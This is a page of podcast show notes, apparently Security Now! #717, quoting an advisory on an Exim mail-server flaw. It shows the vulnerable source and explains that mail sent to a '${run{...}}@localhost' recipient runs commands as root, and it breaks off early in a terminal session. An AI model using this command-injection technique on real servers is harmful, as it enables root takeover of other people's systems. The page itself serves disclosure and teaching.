vulnerable if EXPERIMENTAL_EVENT was enabled manually. Surprisingly, this vulnerability was fixed in version 4.92 (released on February 10, 2019):
https://github.com/Exim/exim/commit/7ea1237c783e380d7bdb86c90b13d8203c7ecf26
https://bugs.exim.org/show_bug.cgi?id=2310
but was not identified as a security vulnerability, and most operating systems are therefore affected. For example, we exploit an up-to-date Debian distribution (9.9) in this advisory.
==============================================================
Local exploitation
==============================================================
The vulnerable code is located in deliver_message():
6122 #ifndef DISABLE_EVENT
6123          if (process_recipients != RECIP_ACCEPT)
6124          {
6125          uschar * save_local =  deliver_localpart;
6126          const uschar * save_domain = deliver_domain;
6127
6128          deliver_localpart = expand_string(
6129                  string_sprintf("${local_part:%s}", new->address));
6130          deliver_domain =   expand_string(
6131                  string_sprintf("${domain:%s}", new->address));
6132
6133          (void) event_raise(event_action,
6134                  US"msg:fail:internal", new->message);
6135
6136          deliver_localpart = save_local;
6137          deliver_domain =   save_domain;
6138          }
6139 #endif
Because expand_string() recognizes the "${run{<command> <args>}}" expansion item, and because new->address is the recipient of the mail that is being delivered, a local attacker can simply send a mail to "${run{...}}@localhost" (where "localhost" is one of Exim's local_domains) and execute arbitrary commands, as root (deliver_drop_privilege is false, by default):
john@debian:~$ cat /tmp/id
cat: /tmp/id: No such file or directory
john@debian:~$ nc 127.0.0.1 25
220 debian ESMTP Exim 4.89 Thu, 23 May 2019 09:10:41 -0400
HELO localhost
250 debian Hello localhost [127.0.0.1]
Security Now! #717 11